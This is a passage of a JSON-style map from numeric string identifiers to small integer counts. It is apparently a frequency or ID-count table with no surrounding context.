5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3